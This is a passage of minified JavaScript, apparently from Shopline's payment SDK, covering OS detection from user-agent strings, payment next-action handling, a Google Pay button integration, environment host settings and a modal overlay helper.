/\\-](\\d+[\\.\\d]+))?","Linux(?:OS)?[^a-z]"],iOS:["CFNetwork/889","CFNetwork/887","CFNetwork/811","CFNetwork/808\\.3","CFNetwork/808\\.2","CFNetwork/808\\.1","CFNetwork/808\\.0","CFNetwork/808","CFNetwork/758\\.4\\.3","CFNetwork/758\\.3\\.15","CFNetwork/758\\.2\\.[78]","CFNetwork/758\\.1\\.6","CFNetwork/758\\.0\\.2","CFNetwork/711\\.5\\.6","CFNetwork/711\\.4\\.6","CFNetwork/711\\.3\\.18","CFNetwork/711\\.2\\.23","CFNetwork/711\\.1\\.1[26]","CFNetwork/711\\.0\\.6","CFNetwork/672\\.1","CFNetwork/672\\.0","CFNetwork/609\\.1","CFNetwork/60[29]","CFNetwork/548\\.1","CFNetwork/548\\.0","CFNetwork/485\\.13","CFNetwork/485\\.12","CFNetwork/485\\.10","CFNetwork/485\\.2","CFNetwork/467\\.12","CFNetwork/459","(?:CPU OS|iPh(?:one)?[ _]OS|iOS)[ _/](\\d+(?:[_\\.]\\d+)*)","FBIOS.*FBSV/(\\d+[\\.\\d]*);","(?:Apple-)?(?:iPhone|iPad|iPod)(?:.*Mac OS X.*Version/(\\d+\\.\\d+)|; Opera)?","Podcasts/(?:[\\d\\.]+)|Instacast(?:HD)?/(?:\\d\\.[\\d\\.abc]+)|Pocket Casts, iOS|Overcast|Castro|Podcat|i[cC]atcher|RSSRadio/","iTunes-(iPod|iPad|iPhone)/(?:[\\d\\.]+)"],MacOS:["CFNetwork/887.*(x86_64)","CFNetwork/811.*(x86_64)","CFNetwork/807","CFNetwork/760","CFNetwork/720","CFNetwork/673","CFNetwork/596","CFNetwork/520","CFNetwork/454","CFNetwork/(?:438|422|339|330|221|220|217)","CFNetwork/12[89]","CFNetwork/1\\.2","CFNetwork/1\\.1","Mac[ +]OS[ +]X(?:[ /](?:Version )?(\\d+(?:[_\\.]\\d+)+))?","Mac (\\d+(?:[_\\.]\\d+)+)","Darwin|Macintosh|Mac_PowerPC|PPC|Mac PowerPC|iMac|MacBook"],Windows:["CYGWIN_NT-10.0|Windows NT 10.0|Windows 10","CYGWIN_NT-6.4|Windows NT 6.4|Windows 10","CYGWIN_NT-6.3|Windows NT 6.3|Windows 8.1","CYGWIN_NT-6.2|Windows NT 6.2|Windows 8","CYGWIN_NT-6.1|Windows NT 6.1|Windows 7","CYGWIN_NT-6.0|Windows NT 6.0|Windows Vista","CYGWIN_NT-5.2|Windows NT 5.2|Windows Server 2003 / XP x64","CYGWIN_NT-5.1|Windows NT 5.1|Windows XP","CYGWIN_NT-5.0|Windows NT 5.0|Windows 2000","CYGWIN_NT-4.0|Windows NT 4.0|WinNT|Windows NT","CYGWIN_ME-4.90|Win 9x 4.90|Windows ME","CYGWIN_98-4.10|Win98|Windows 98","CYGWIN_95-4.0|Win32|Win95|Windows 95|Windows_95","Windows 3.1","Windows"],HarmonyOS:[],Other:[]},Wt=(Yt={},{set:function(e,t){Yt[e]=t},get:function(e){if(Object.prototype.hasOwnProperty.call(Yt,e))return Yt[e]}}),Kt=function(e,t){try{var n=function(e){var t=Wt.get(e);if(t)return t.value;var n=RegExp("(?:^|[^A-Z0-9-_]|[^A-Z0-9-]_|sprd-)(?:".concat(e,")"),"i");return Wt.set(e,{value:n}),n}(e),r=n.exec(t);return r?r.slice(1):null}catch(e){return null}};function Xt(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Jt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Jt(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Jt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var $t=de((function e(){se(this,e),me(this,"parse",(function(e){for(var t=null,n=0,r=Object.keys(zt);n<r.length;n++){var o=r[n];if(o&&Object.prototype.hasOwnProperty.call(zt,o)){var i,a=Xt(zt[o]);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(Kt(c,e))return t=o}}catch(e){a.e(e)}finally{a.f()}}}return t})),me(this,"getVersion",(function(e,t){switch(t){case"MacOS":return e.replace(/^.*Mac OS X ([\d_]+).*$/,"$1").replace(/_/g,".");case"iOS":return e.replace(/^.*OS ([\d_]+) like.*$/,"$1").replace(/_/g,".");case"Windows":return e.replace(/^.*Windows NT ([\d.]+);.*$/,"$1");case"Android":return e.replace(/^.*Android ([\d.]+);.*$/,"$1")}return""}))})),Zt=function(){var e,t,n=window.navigator,r=n.userAgent,o=n.language,i=window.screen,a=i.colorDepth,c=i.width,s=i.height,u=window.navigator.javaEnabled().toString(),l=(t=(e=new $t).parse(navigator.userAgent)||"Other",e.getVersion(navigator.userAgent,t));return{transactionWebSite:window.location.href,javaEnabled:u,colorDepth:a.toString(),screenHeight:c.toString(),screenWidth:s.toString(),timeZoneOffset:(new Date).getTimezoneOffset().toString(),accept:"application/json",userAgent:r,language:o,javaScriptEnabled:"true",deviceOsVersion:l}};function Qt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function en(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qt(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function tn(e){return nn.apply(this,arguments)}function nn(){return(nn=ce(Oe.mark((function e(t){var n,r,o,i,a,c;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.method,o=void 0===r?"GET":r,i=t.url,a=t.data,o!==Be.GET){e.next=7;break}return e.next=4,ct.get(i);case 4:c=e.sent,e.next=11;break;case 7:if(o!==Be.POST){e.next=11;break}return e.next=10,ct.post(i,a||{});case 10:c=e.sent;case 11:return e.abrupt("return",null===(n=c)||void 0===n?void 0:n.data);case 12:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function rn(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"post",r=arguments.length>3?arguments[3]:void 0,o=document.createElement("form");for(var i in o.style.display="none",o.method=n,o.action=e,r&&(o.target=r),t){var a=document.createElement("input");a.name=i,a.value=t[i]||"",o.appendChild(a)}document.body.appendChild(o),o.submit()}function on(e){return an.apply(this,arguments)}function an(){return(an=ce(Oe.mark((function e(t){var n,r,o,i;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=t.method,r=void 0===n?"GET":n,o=t.url,i=t.data,ie.get().info("ready to redirect",{data:{nextAction:t}}),"POST"===r?rn(o,i):"GET"===r&&window.location.assign(o);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var cn,sn,un,ln,dn,fn=function(){var e=ce(Oe.mark((function e(t,n){var r,o,i,a,c,s,u;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.data,o=r.needNotify,i=r.notifyUrl,a=r.notifySecretKey,c=(n||{}).data,o){e.next=4;break}return e.abrupt("return");case 4:if(i&&a&&c){e.next=6;break}throw{message:"require props missed",data:{needNotify:o,notifyUrl:i,notifySecretKey:a,data:c}};case 6:return l=JSON.stringify(null==c?void 0:c.eventData),d=a,f=Gt.parse(l),p=Gt.parse(d),s=Nt.encrypt(f,p,{mode:Mt,padding:Ft}).toString(),u=en(en({},c),{},{eventData:s}),e.next=10,Vt(i,u);case 10:case"end":return e.stop()}var l,d,f,p}),e)})));return function(t,n){return e.apply(this,arguments)}}(),pn=function(){var e=ce(Oe.mark((function e(t,n){var r,o,i,a,c,s,u,l,d,f,p,h,y,v,m;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.type,o=t.url,r!==Ne.Confirm){e.next=11;break}return s=en(en({},null==n?void 0:n.data),{},{additionalData:{language:(null===(i=window)||void 0===i||null===(a=i.Shopline)||void 0===a?void 0:a.locale)||"en"},client:Zt()}),e.next=5,ct.post(o,s);case 5:if(200===(u=e.sent).statusCode&&null!==(c=u.data)&&void 0!==c&&c.nextAction){e.next=8;break}throw new Error("confirm return return error or no nextAction");case 8:pn(u.data.nextAction),e.next=54;break;case 11:if(r!==Ne.Redirect){e.next=15;break}on(t),e.next=54;break;case 15:if(r!==Ne.ChannelInfoUpdate){e.next=25;break}return t.data&&(null!=n&&n.data&&(t.data=en(en({},t.data),n.data)),null!=n&&n.channelInfoData&&null!==(l=t.data)&&void 0!==l&&null!==(d=l.channelInfoJsonData)&&void 0!==d&&d.includes("@@channelInfoData@@")&&(f=null!=n&&n.channelInfoData?JSON.stringify(n.channelInfoData):"",t.data.channelInfoJsonData=t.data.channelInfoJsonData.replace("@@channelInfoData@@",f))),e.next=19,tn(t);case 19:if(null==(p=e.sent)||!p.nextAction){e.next=23;break}return e.next=23,pn(p.nextAction,n);case 23:e.next=54;break;case 25:if(r!==Ne.ChannelConfirm){e.next=32;break}if(null==(y=null==n||null===(h=n.payOptions)||void 0===h?void 0:h.hooks)||!y.channelConfirm){e.next=30;break}return e.next=30,y.channelConfirm(t);case 30:e.next=54;break;case 32:if(r!==Ne.OpenIframe){e.next=37;break}new jt(t.type).openIframe(t),e.next=54;break;case 37:if(r!==Ne.RedirectOrPopup){e.next=42;break}return e.next=40,fn(t,n);case 40:e.next=54;break;case 42:if(r!==Ne.Gather){e.next=47;break}return v=new jt(t.type,n),e.abrupt("return",v.gather(t));case 47:if(r!==Ne.Challenge){e.next=52;break}return m=new jt(t.type,n),e.abrupt("return",m.challenge(t));case 52:ie.get().error("do not match nextAction type",{data:{nextAction:t},error:new Error("")});case 54:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}();!function(e){e.TEST="TEST",e.PRODUCTION="PRODUCTION"}(sn||(sn={})),function(e){e.INITIALIZE="INITIALIZE",e.SHIPPING_ADDRESS="SHIPPING_ADDRESS",e.SHIPPING_OPTION="SHIPPING_OPTION",e.OFFER="OFFER"}(un||(un={})),function(e){e.NOT_CURRENTLY_KNOWN="NOT_CURRENTLY_KNOWN",e.ESTIMATED="ESTIMATED",e.FINAL="FINAL"}(ln||(ln={})),function(e){e.DEFAULT="DEFAULT",e.COMPLETE_IMMEDIATE_PURCHASE="COMPLETE_IMMEDIATE_PURCHASE"}(dn||(dn={}));var hn,yn,vn,mn=(me(cn={},un.INITIALIZE,Ae.Ordinary),me(cn,un.SHIPPING_ADDRESS,Ae.ChangeAddress),me(cn,un.SHIPPING_OPTION,Ae.ChangeDeliveryMethod),me(cn,un.OFFER,Ae.UseDiscountCode),cn);!function(e){e.OFFER_INVALID="OFFER_INVALID",e.PAYMENT_DATA_INVALID="PAYMENT_DATA_INVALID",e.SHIPPING_ADDRESS_INVALID="SHIPPING_ADDRESS_INVALID",e.SHIPPING_ADDRESS_UNSERVICEABLE="SHIPPING_ADDRESS_UNSERVICEABLE",e.SHIPPING_OPTION_INVALID="SHIPPING_OPTION_INVALID",e.OTHER_ERROR="OTHER_ERROR"}(hn||(hn={})),function(e){e[e.TimeoutToLoadPaymentData=18]="TimeoutToLoadPaymentData",e[e.UserCancel=20]="UserCancel"}(yn||(yn={})),(vn||(vn={})).CANCELED="CANCELED";var gn,bn,wn,_n,On,Cn=function(){function e(t,n,r){var o=this;se(this,e),me(this,"container",void 0),me(this,"button",void 0),me(this,"styleElement",null),me(this,"options",void 0),me(this,"insertStyle",(function(){var e=document.createElement("style"),t="\n      .gpay-card-info-container {\n        border-radius: 0;\n        min-width: 140px;\n        min-height: 36px;\n      }\n\n      .".concat(St," .gpay-card-info-container-fill {\n        display: none;\n      }\n    ");void 0===o.options["border-radius"]&&(t+="\n        #".concat(o.container.id," .gpay-card-info-container {\n          border-radius: 4px;\n        }\n\n        [data-button_style=square] #").concat(o.container.id," .gpay-card-info-container {\n          border-radius: 0;\n        }\n\n        [data-button_style=rounded] #").concat(o.container.id," .gpay-card-info-container {\n          border-radius: 9999px;\n        }\n      ")),e.innerHTML=t;var n=48;o.options.height&&(n=o.options.height),o.container.style.height="".concat(n,"px"),o.styleElement=e,o.container.appendChild(e)})),me(this,"insertButton",(function(){o.container.appendChild(o.button)})),me(this,"removeElement",(function(){o.container.removeChild(o.button),o.styleElement&&o.container.removeChild(o.styleElement)})),me(this,"destroy",(function(){o.removeElement()})),this.container=t,this.button=n,this.options=r,this.insertStyle(),this.insertButton()}return de(e,[{key:"setDisabled",value:function(e){e?this.container.classList.add(kt):this.container.classList.remove(kt)}},{key:"setLoading",value:function(e){e?this.container.classList.add(St):this.container.classList.remove(St)}}]),e}();!function(e){e.Dev="dev",e.Test="test",e.Test2="test2",e.Stg="stg",e.Prev="prev",e.Alpha="alpha",e.Prod="prod"}(bn||(bn={})),function(e){e.Dev="stg",e.Test="stg",e.Test2="stg",e.Prev="prev",e.Alpha="prev",e.Prod="prod"}(wn||(wn={})),function(e){e.Test1="test1",e.Test2="test2",e.Test3="test3",e.Alpha="alpha",e.Prod="prod"}(_n||(_n={})),function(e){e.Dev="https://ec-pa-cashier.myshoplinedev.com",e.Test="https://ec-pa-cashier.myshoplinestg.com",e.Test2="https://paygate-cashier-test.myshoplinestg.com",e.Stg="https://ec-pa-cashier-stg.myshoplinestg.com",e.Prev="https://ec-pa-cashier-prev.myshopline.com",e.Alpha="https://ec-pa-cashier-preview.myshopline.com",e.Prod="https://ec-pa-cashier.myshopline.com"}(On||(On={}));var kn,Sn={host:"ec-pa-cashier.myshopline.com",staticHost:"https://cdn.myshopline.com/sl/payment-sdk"};function Pn(e){return"".concat(Sn.staticHost,"/").concat(e,"assets")}!function(e){e.Dev="dev/",e.Test="test/",e.Test2="test/",e.Stg="test/",e.Prev="prev/",e.Alpha="prev/",e.Prod=""}(kn||(kn={}));var xn=Object.freeze((me(gn={},bn.Dev,{env:_n.Test3,host:On.Dev,slI18nEnv:wn.Dev,staticPath:Pn(kn.Dev)}),me(gn,bn.Test,{env:_n.Test3,host:On.Test,slI18nEnv:wn.Test,staticPath:Pn(kn.Test)}),me(gn,bn.Test2,{env:_n.Test2,host:On.Test2,slI18nEnv:wn.Test2,staticPath:Pn(kn.Test2)}),me(gn,bn.Stg,{env:_n.Test3,host:On.Stg,slI18nEnv:wn.Test,staticPath:Pn(kn.Test)}),me(gn,bn.Prev,{env:_n.Test3,host:On.Prev,slI18nEnv:wn.Prev,staticPath:Pn(kn.Prev)}),me(gn,bn.Alpha,{env:_n.Alpha,host:On.Alpha,slI18nEnv:wn.Alpha,staticPath:Pn(kn.Alpha)}),me(gn,bn.Prod,{env:_n.Prod,host:On.Prod,slI18nEnv:wn.Prod,staticPath:Pn(kn.Prod)}),gn)),In=function(e){return window.loadjs=He,new Promise((function(t,n){var r=e;He.isDefined(r)?t(!0):He(e,r,{returnPromise:!0}).then((function(){t(!0)})).catch((function(e){n(e)}))}))},En=function(){if(/iphone|ipod|ipad/i.test(navigator.userAgent.toLowerCase()))return!1;var e=navigator.userAgent.match(/Chrome\/(\d+)/),t=e&&e[1]&&Number(e[1])>=61;return function(){var e=window.navigator.userAgent;return!!e.match("CriOS")||/Chrome/.test(e)&&/Google Inc./.test(window.navigator.vendor)&&!!window.chrome}()&&t};function Tn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function jn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Tn(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var An=function(e){he(i,xt);var t,n,r,o=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(i);function i(e){var t,n,r;return se(this,i),me(fe(r=o.call(this,e)),"name","GOOGLE_PAY"),me(fe(r),"config",void 0),me(fe(r),"paymentsClient",null),me(fe(r),"buttonElement",null),me(fe(r),"disabled",!1),me(fe(r),"loading",!1),me(fe(r),"initSuccess",!0),me(fe(r),"loadResourceFail",!1),me(fe(r),"initTime",0),me(fe(r),"logger",void 0),me(fe(r),"onPaymentDataChanged",function(){var e=ce(Oe.mark((function e(t){var n,o,i,a,c,s,u,l,d;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=t.callbackTrigger,e.next=3,null===(n=(o=r.config).onFormDataChange)||void 0===n?void 0:n.call(o,t,mn[i]).catch((function(){r.handleError(new Error("Failed to update abandonedOrder info"),ke.Pay)}));case 3:if(a=e.sent,r.logger.info("Order information updated, data received from business side",{data:jn({},a)}),a&&!a.error){e.next=7;break}return e.abrupt("return",{error:{reason:hn.OTHER_ERROR,intent:i===un.OFFER?un.INITIALIZE:i,message:(null==a||null===(c=a.error)||void 0===c?void 0:c.message)||"update error"}});case 7:return s=a.newOfferInfo,u=a.newTransactionInfo,l=a.newShippingOptionParameters,mt(d={newOfferInfo:s,newTransactionInfo:u,newShippingOptionParameters:l}),r.logger.log("Order information updated, data returned to channel",{data:jn({},d)}),e.abrupt("return",d);case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),me(fe(r),"onPaymentAuthorized",(function(e){return new Promise((function(t,n){var o,i;(null===(o=(i=r.config).createOrder)||void 0===o?void 0:o.call(i,r.config.paymentInfo,{payChannelData:e,token:e})).then((function(e){if(!e||e.error)throw e.error;r.afterCreateOrder(je.Success),t({transactionState:"SUCCESS"}),pn(e.nextAction)})).catch((function(e){var t;r.afterCreateOrder(je.Fail),n({reason:"PAYMENT_DATA_INVALID",intent:"PAYMENT_AUTHORIZATION",message:null!==(t=e.message)&&void 0!==t?t:"pay error"})}))}))})),me(fe(r),"onGooglePaymentButtonClicked",ce(Oe.mark((function e(){var t,n,o,i;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r.paymentsClient&&!r.loading&&!r.disabled){e.next=2;break}return e.abrupt("return");case 2:return r.setLoading(!0),e.next=5,r.beforeCreateOrder().catch((function(){return{valid:!1}}));case 5:if(n=e.sent,r.setLoading(!1),!1!==(null==n?void 0:n.valid)){e.next=9;break}return e.abrupt("return");case 9:if(o=null==n||null===(t=n.paymentConfig)||void 0===t?void 0:t.payChannelData){e.next=12;break}return e.abrupt("return");case 12:mt(o),i=setTimeout((function(){r.onChannelModalSuccess()}),1e3),r.logger.log("User clicked GP button, launching payment modal",{data:jn({},o)}),r.paymentsClient.loadPaymentData(o).catch((function(e){clearTimeout(i),e.statusCode!==vn.CANCELED||e.code!==yn.TimeoutToLoadPaymentData?e.statusCode!==vn.CANCELED?r.handleError(new Error("pay failed"),ke.Pay,{error:e}):r.logger.log("loadPaymentData return cancel error",{data:{error:e}}):r.handleError(new Error("Failed to pull up the channel"),ke.PullUpChannel,{error:e})}));case 16:case"end":return e.stop()}}),e)})))),me(fe(r),"destroy",(function(){var e;null===(e=r.buttonElement)||void 0===e||e.destroy(),r.buttonElement=null,r.paymentsClient=null})),r.config=e,ie.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=ie.get().pipeOwner("payment-common.SLP-GooglePay").pipeData({domId:"".concat(r.config.props.domId)}),r}return de(i,[{key:"render",value:(r=ce(Oe.mark((function e(){var t,n;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(En()){e.next=3;break}return this.handleError(new Error("The current browser does not support Google Pay"),ke.Init),e.abrupt("return");case 3:return this.beforeInit(),e.next=6,this.loadChannelJs();case 6:if(e.sent){e.next=9;break}return e.abrupt("return");case 9:if(t=this.createClient()){e.next=12;break}return e.abrupt("return");case 12:if(n={},this.config.paymentInfo.channelSdkInitConfig){e.next=16;break}return this.handleError(new Error("channelSdkInitConfig is empty"),ke.Init),e.abrupt("return");case 16:e.prev=16,n=JSON.parse(this.config.paymentInfo.channelSdkInitConfig),e.next=24;break;case 20:return e.prev=20,e.t0=e.catch(16),this.handleError(new Error("Failure to parse channel configuration JSON string"),ke.Init,{channelSdkInitConfig:this.config.paymentInfo.channelSdkInitConfig}),e.abrupt("return");case 24:return e.next=26,this.canMakePayments(t,n.payChannelData);case 26:if(e.sent){e.next=30;break}return this.handleError(new Error("The current browser does not support Google Pay"),ke.Init),e.abrupt("return");case 30:this.renderButton(),this.afterInit();case 32:case"end":return e.stop()}}),e,this,[[16,20]])}))),function(){return r.apply(this,arguments)})},{key:"canMakePayments",value:(n=ce(Oe.mark((function e(t,n){var r;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,t.isReadyToPay(n);case 3:return r=e.sent,e.abrupt("return",r.result);case 7:return e.prev=7,e.t0=e.catch(0),e.abrupt("return",!1);case 10:case"end":return e.stop()}}),e,null,[[0,7]])}))),function(e,t){return n.apply(this,arguments)})},{key:"beforeInit",value:function(){this.initTime=vt.now(),ft(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(){this.initSuccess=!0,this.showButton();var e=vt.now()-this.initTime;this.logger.log("afterInit",{data:{duration:e}}),ft(this.config.afterInit)&&this.config.afterInit()}},{key:"onChannelModalSuccess",value:function(){ft(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo)}},{key:"beforeCreateOrder",value:(t=ce(Oe.mark((function e(){var t,n,r,o,i,a;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(ft(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return t=this.config.paymentInfo,n=t.channelCode,r=t.methodCode,o=t.paymentId,i=t.accessMode,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o,accessMode:i});case 5:return a=e.sent,e.abrupt("return",a);case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ft(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:this.config.paymentInfo.channelCode,methodCode:xe.GooglePay})}},{key:"setDisabled",value:function(e){var t;this.disabled=e,null===(t=this.buttonElement)||void 0===t||t.setDisabled(e)}},{key:"setLoading",value:function(e){var t;this.loading=e,null===(t=this.buttonElement)||void 0===t||t.setLoading(e)}},{key:"loadChannelJs",value:function(){var e=this;return new Promise((function(t){In("https://pay.google.com/gp/p/js/pay.js").then((function(){e.loadResourceFail=!1,t(!0)})).catch((function(n){e.loadResourceFail=!0,e.handleError(new Error("Failed to load channel js resource:".concat(n)),ke.Init),t(!1)}))}))}},{key:"createClient",value:function(){var e=this.config.paymentInfo.sdkEnv===bn.Prod?sn.PRODUCTION:sn.TEST;try{return this.paymentsClient=new window.google.payments.api.PaymentsClient({environment:e,paymentDataCallbacks:{onPaymentDataChanged:this.onPaymentDataChanged,onPaymentAuthorized:this.onPaymentAuthorized}}),this.paymentsClient}catch(e){this.handleError(new Error("Failed to create channel instance"),ke.Init,{channelMsg:e.message})}}},{key:"renderButton",value:function(){if(this.paymentsClient)try{var e,t,n=this.paymentsClient.createButton({onClick:this.onGooglePaymentButtonClicked,buttonSizeMode:"fill"}),r=document.getElementById(this.config.paymentInfo.currentDomId);if(!r)throw new Error("Container not found: #".concat(this.config.paymentInfo.currentDomId));this.buttonElement=new Cn(r,n,{height:null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height,"border-radius":null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"]})}catch(e){this.handleError(new Error("Failed to render button"),ke.Init,{channelMsg:e.message})}}},{key:"handleError",value:function(e,t,n){window[window.__sl_console__?"__sl_console__":"console"].error("GP unified error handling: ",{error:e,type:t,extData:n}),t!==ke.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:jn({},n)}),t===ke.Init&&(this.initSuccess=!1,this.hideButton()),ft(this.config.onError)&&this.config.onError(e,t,n)}}]),i}();function Ln(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ln(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ln(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Nn=function(e){var t=e;if(null!=e&&e.paymentInfo){var n=e.paymentInfo.configData;t.props=Dn(Dn({},e.props),n)}return t};function Bn(e){return"object"===("undefined"==typeof Node?"undefined":k(Node))?e instanceof Node:e&&"object"===k(e)&&"number"==typeof e.nodeType}function Mn(){var e=[];return{watch:e.push.bind(e),trigger:function(t,n){for(var r=!0,o={detail:n,preventDefault:function(){r=!1}},i=0;i<e.length;i++)e[i](t,o);return r}}}function Rn(e){return"none"===window.getComputedStyle(e).display}function Fn(e){this.elem=e}function Un(e,t){return Fn.make(e("parent")).clazz("pico-overlay").clazz(e("overlayClass","")).stylize({display:"none",position:"fixed",top:"0px",left:"0px",height:"100%",width:"100%",zIndex:1e4}).stylize(e("overlayStyles",{opacity:.5,background:"#000"})).onClick((function(){e("overlayClose",!0)&&t()}))}Fn.make=function(e,t){"string"==typeof e&&(e=document.querySelector(e));var n=document.createElement(t||"div");return(e||document.body).appendChild(n),new Fn(n)},Fn.prototype={child:function(e){return Fn.make(this.elem,e)},stylize:function(e){for(var t in void 0!==(e=e||{}).opacity&&(e.filter="alpha(opacity="+100*e.opacity+")"),e)e.hasOwnProperty(t)&&(this.elem.style[t]=e[t]);return this},clazz:function(e){return this.elem.className+=" "+e,this},html:function(e){return Bn(e)?this.elem.appendChild(e):this.elem.innerHTML=e,this},onClick:function(e){return this.elem.addEventListener("click",e),this},destroy:function(){this.elem.parentNode.removeChild(this.elem)},hide:function(){this.elem.style.display="none"},show:function(){this.elem.style.display="block"},attr:function(e,t){return void 0!==t&&this.elem.setAttribute(e,t),this},anyAncestor:function(e){for(var t=this.elem;t;){if(e(new Fn(t)))return!0;t=t.parentNode}return!1},isVisible:function(){return!Rn(this.elem)}};var Hn=1;function qn(e,t){if(t("closeButton",!0))return e.child("button").html(t("closeHtml","&#xD7;")).clazz("pico-close").clazz(t("closeClass","")).stylize(t("closeStyles",{borderRadius:"2px",border:0,padding:0,cursor:"pointer",height:"15px",width:"15px",position:"absolute",top:"5px",right:"5px",fontSize:"16px",textAlign:"center",lineHeight:"15px",background:"#CCC"})).attr("aria-label",t("close-label","Close"))}function Gn(e){return function(){return e().elem}}var Yn,Vn,zn,Wn,Kn,Xn=Mn(),Jn=Mn();function $n(e){("string"==typeof e||Bn(e))&&(e={content:e});var t=Mn(),n=Mn(),r=Mn(),o=Mn(),i=Mn();function a(t,n){var r=e[t];return"function"==typeof r&&(r=r(n)),void 0===r?n:r}var c,s,u=y.bind(window,"modal"),l=y.bind(window,"overlay"),d=y.bind(window,"close");function f(e){l().hide(),u().hide(),i.trigger(c,e)}function p(e){o.trigger(c,e)&&f(e)}function h(e){return function(){return e.apply(this,arguments),c}}function y(e,n){if(!s){var r=function(e,t){var n=e("width","auto");"number"==typeof n&&(n+="px");var r=e("modalId","pico-"+Hn++);return Fn.make(e("parent")).clazz("pico-content").clazz(e("modalClass","")).stylize({display:"none",position:"fixed",zIndex:10001,left:"50%",top:"38.1966%",maxHeight:"90%",boxSizing:"border-box",width:n,"-ms-transform":"translate(-50%,-38.1966%)","-moz-transform":"translate(-50%,-38.1966%)","-webkit-transform":"translate(-50%,-38.1966%)","-o-transform":"translate(-50%,-38.1966%)",transform:"translate(-50%,-38.1966%)"}).stylize(e("modalStyles",{overflow:"auto",backgroundColor:"white",padding:"20px",borderRadius:"5px"})).html(e("content")).attr("id",r).attr("role","dialog").attr("aria-labelledby",e("ariaLabelledBy")).attr("aria-describedby",e("ariaDescribedBy",r)).onClick((function(e){new Fn(e.target).anyAncestor((function(e){return/\bpico-close\b/.test(e.elem.className)}))&&t()}))}(a,p);s={modal:r,overlay:Un(a,p),close:qn(r,a)},t.trigger(c,n)}return s[e]}return function(e,t){function n(e,t){return(e.msMatchesSelector||e.webkitMatchesSelector||e.matches).call(e,t)}function 